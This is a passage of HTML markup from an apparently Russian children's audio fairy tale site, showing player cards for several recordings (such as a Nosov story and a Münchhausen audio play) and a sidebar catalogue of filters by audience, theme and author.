					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2496" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/1aa4b249651ca2966f8f4d2e02b116a5.100x100.jpg?1d8a169f982baf1574e6392256f9a1ad" width="100" height="100" alt="Волк и семеро козлят на новый лад" class="block-player__item-image" title = "Волк и семеро козлят на новый лад" > </a> <span class="block-player__item-likes" data-id = "2496">1352</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-name" title = "Волк и семеро козлят на новый лад" itemprop="url"> <span itemprop="name">Волк и семеро козлят на новый лад</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Ю. Энтин, А. Рыбников</div> <div class="block-player__item-length" data-duration="580">9:40</div> <meta itemprop="duration" content="PT9M40S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2496">1352</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2496">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volk-i-semero-kozlyat-na-novyj-lad"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "802" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/87614b757265fcd1facf99e37721804b.100x100.jpg?1d481d8443de55be599763f0aeda4072" width="100" height="100" alt="Ребята с нашего двора" class="block-player__item-image" title = "Ребята с нашего двора" > </a> <span class="block-player__item-likes" data-id = "802">1294</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-name" title = "Ребята с нашего двора" itemprop="url"> <span itemprop="name">Ребята с нашего двора</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2996">49:56</div> <meta itemprop="duration" content="PT49M56S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "802">1294</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "802">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/rebyata-s-nashego-dvoraо"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1567" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/41b19fa96e849a76a7e1914ae5470c72.100x100.jpg?d5a74f449161e6a092c5113e40a12567" width="100" height="100" alt="Приключения Барона Мюнхгаузена (аудиоспектакль)" class="block-player__item-image" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "1567">1276</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-name" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" itemprop="url"> <span itemprop="name">Приключения Барона Мюнхгаузена (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Р.Э. Распе</div> <div class="block-player__item-length" data-duration="1767">29:27</div> <meta itemprop="duration" content="PT29M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1567">1276</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1567">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2011" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/ostrov-neznajki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/f1cfc0e6bea664f84b9284498f114388.100x100.jpg?e2d9703c9e83165984441e9013a1907a" width="100" height="100" alt="Остров Незнайки" class="block-player__item-image" title = "Остров Незнайки" > </a> <span class="block-player__item-likes" data-id = "2011">1232</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/ostrov-neznajki" class="block-player__item-name" title = "Остров Незнайки" itemprop="url"> <span itemprop="name">Остров Незнайки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов</div> <div class="block-player__item-length" data-duration="3793">1:3:13</div> <meta itemprop="duration" content="PT1H3M13S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2011">1232</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2011">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/ostrov-neznajki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="main-pager aload aload-hide" data-target="main-pager"></div> <a class="show-all-link visible-on-mobile" href="/audioskazki" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все сказки</a> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
                   window.yaContextCb.push(()=>{
                       Ya.Context.AdvManager.render({
                           "blockId": "R-A-6508752-4",
                           "renderTo": "yandex_rtb_R-A-6508752-4"
                       })
                   })
                   </script> <div class="banner-container-nested hidden-on-tablet hidden-on-mobile"> </div> </div> </div> <div class="banner-container-full-width banner-container-nested visible-on-mobile"> <div class="player-container hidden-on-mobile"> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Каталог аудиосказок:</div> <div class="js-main-filter"> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=zhenski">
								Женский голос <span>(264)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=muzh">
								Мужской голос <span>(402)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=dlya_malyshej">
								Для малышей <span>(152)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_doshkolnikov">
								Для дошкольников <span>(904)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_shkolnikov">
								Для школьников <span>(578)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=muzykalnye">
								Музыкальные <span>(564)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=volshebnye">
								Волшебные <span>(273)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=smeshnye">
								Смешные <span>(296)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pouchitelnye">
								Поучительные <span>(327)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=novogodnie">
								Новогодние <span>(33)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=grustnye">
								Грустные <span>(101)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=pro_detej">
								Про детей <span>(209)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_babu_yagu">
								Про Бабу Ягу <span>(8)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_medvedya">
								Про медведя <span>(53)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_zajtsa">
								Про зайца <span>(38)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_lisu">
								Про лису <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_volka">
								Про волка <span>(45)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_printsessu">
								Про принцессу <span>(41)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_tsarevnu">
								Про царевну <span>(39)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=bratya_grimm">
								Братья Гримм <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=s_ya_marshak">
								С. Я. Маршак <span>(25)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=g_h_andersen">
								Г. Х. Андерсен <span>(47)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_s_pushkin">
								А. С. Пушкин <span>(22)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_m_volkov">
								А. М. Волков <span>(10)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=p_p_bazhov_">
								П. П. Бажов  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_f_odoevskij">
								В. Ф. Одоевский <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=redyard_kipling">
								Редьярд Киплинг <span>(24)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kornej_chukovskij">
								Корней Чуковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lemoni_sniket">
								Лемони Сникет <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kir_bulychev">
								Кир Булычёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vladimir_suteev">
								Владимир Сутеев <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_potievskiy">
								Виктор Потиевский <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vsevolod_garshin">
								Всеволод Гаршин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolay_leskov">
								Николай Лесков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_nemirovich_danchenko">
								В. И. Немирович-Данченко <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergey_pokrovskiy">
								Сергей Покровский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yozef_lada">
								Йозеф Лада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_mihalkov">
								Сергей Михалков <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=efim_chestnyakov">
								Ефим Честняков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhoel_harris">
								Джоэль Харрис <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyubimye_skazki_uolta_disneya">
								Любимые сказки Уолта Диснея <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_t_aksakov">
								С. Т. Аксаков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_asb_ernsen">
								Петер Асбьёрнсен <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_gladkov">
								Геннадий Гладков <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_miln">
								А. А. Милн <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_kurlyandskiy_v_karavaev">
								А. Е. Курляндский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_de_laule">
								Э. Р. Л. де Лабулэ <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_d_ushinskiy">
								К. Д. Ушинский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sharl_perro">
								Шарль Перро <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_mamin_sibiryak">
								Д. Н. Мамин-Сибиряк <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vilgelm_gauf">
								Вильгельм Гауф <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lagin">
								Л. И. Лагин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=antuan_de_sent_ekzyuperi">
								Антуан де Сент-Экзюпери <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=robert_l_yuis_stivenson">
								Р. Л. Стивенсон <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=beatris_potter">
								Беатрис Поттер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_samoylov">
								Давид Самойлов <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sel_ma_lagerlef">
								Сельма Лагерлёф <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_a_krylov">
								И. А. Крылов <span>(17)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_g_garin_mihaylovskiy">
								Н. Г. Гарин-Михайловский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_zotov">
								В. В. Зотов <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=t_m_belozerov">
								Т. М. Белозёров <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=krishan_chandar">
								Кришан Чандар <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_sotnik">
								Юрий Сотник <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_h_tambiev">
								А. Х. Тамбиев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=z_topelius">
								З. Топелиус <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_shishakin">
								В. Шишакин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dmitriy_emec">
								Дмитрий Емец <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=donald_bisset">
								Дональд Биссет <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_uspenskiy">
								Э. Н. Успенский <span>(11)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_e_moshkovskaya">
								Э. Э. Мошковская <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fere">
								В. Г. Фере <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_t_bursov">
								И. Т. Бурсов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kristian_pino">
								Кристиан Пино <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_blayton">
								Энид Блайтон <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_t_a_gofman">
								Э. Т. А. Гофман <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_trinova">
								Е. Тринова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_ditrih">
								А. К. Дитрих <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_vvedenskiy">
								А. И. Введенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_bianki">
								В. В. Бианки <span>(14)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_l_shapiro">
								Ф. Л. Шапиро <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_zhukovskaya">
								Е. Жуковская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_n_nosov">
								Н. Н. Носов <span>(10)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_gyugo">
								Виктор Гюго <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_rybakov">
								А. Н. Рыбаков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_levshina">
								В. А. Лёвшин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_mari_leprens_de_bomon">
								Ж. М. Лепренс де Бомон <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_g_kozlov">
								С. Г. Козлов <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_ya_yakovlev">
								Ю. Я. Яковлев <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=orasio_kiroga">
								Орасио Кирога <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_sadovskiy">
								М. Р. Садовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_medved_ev">
								В. В. Медведев <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_prokof_ev">
								С. Л. Прокофьева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_izmaylov">
								Лион Измайлов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_proysler">
								Отфрид Пройслер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_norin">
								Д. Н. Норин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ya_a_segel">
								Я. А. Сегель <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gaydar">
								А. П. Гайдар <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=enn_hogart">
								Энн Хогарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_charushin">
								Е. И. Чарушин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_i_sladkov">
								Н. И. Сладков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lyagut">
								Л. Лягут <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_k_demirchyan">
								Д. К. Демирчян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=oktav_panku_yash">
								Октав Панку-Яш <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_vol_ker">
								Иржи Волькер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=derd_shosh">
								Дьердь Шош <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_kataev">
								В. П. Катаев <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_kosmin">
								Н. Космин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_l_yahnin">
								Л. Л. Яхнин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_m_shatrov">
								С. М. Шатров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_rozanov">
								С. Г. Розанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_suslova">
								Вольт Суслов  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gor_kiy">
								Максим Горький <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lesli_riis">
								Лесли Риис <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fallada">
								Ганс Фаллада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_p_karamyshev">
								Б. П. Карамышев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_tolstoy">
								А. К. Толстой <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_p_vieru">
								Г. П. Виеру <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=charlz_dikkens">
								Чарльз Диккенс <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_galkin">
								В. Галкин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=boris_zahoder">
								Борис Заходер <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karel_chapek">
								Карел Чапек <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pancho_panchev">
								Панчо Панчев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_orlova">
								Г. Орлова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_i_kashezheva">
								И. И. Кашежева <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_p_platonov">
								А. П. Платонов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_m_prishvin">
								М. М. Пришвин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_i_krasev">
								М. И. Красев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_b_borisova">
								Е. Б. Борисова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_krapivin">
								В. П. Крапивин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_s_vazhov">
								С. С. Важов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_kryus">
								Джеймс Крюс <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_sharov">
								А. И. Шаров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_d_yasnov">
								М. Д. Яснов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_o_driz">
								О. О. Дриз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_v_shergin">
								Б. В. Шергин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_tolstoy">
								А. Н. Толстой <span>(18)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=feliks_zal_ten">
								Феликс Зальтен <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyuis_kerroll">
								Льюис Кэрролл <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_usachev">
